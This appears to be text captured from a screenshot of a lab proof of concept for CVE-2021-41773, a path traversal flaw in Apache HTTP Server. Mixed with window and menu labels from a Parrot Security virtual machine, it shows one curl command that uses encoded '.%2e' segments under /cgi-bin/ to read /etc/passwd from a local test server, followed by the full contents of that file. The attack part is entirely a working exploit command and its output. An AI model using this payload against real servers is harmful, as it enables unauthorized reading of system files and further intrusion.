 Parrot Security 1 [Running] - Oracle VM VirtualBox
CVE-2021-41773 - Apache HTTP Server Path Traversal 0-Day - POC
File Machine View Input Devices Help
Applications Places System
404 Not Found — Mozilla Firefox
(1) New Messages!
404 Not Found
http://192.168.1.96:8080/
Parrot Terminal
File Edit View Search Terminal Help
Getting Started Start
Not Found
The requested URL was not
┌─[user@parrot]─[~]
└──╼ $curl '192.168.1.96:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
┌─[user@parrot]─[~]
└──╼ $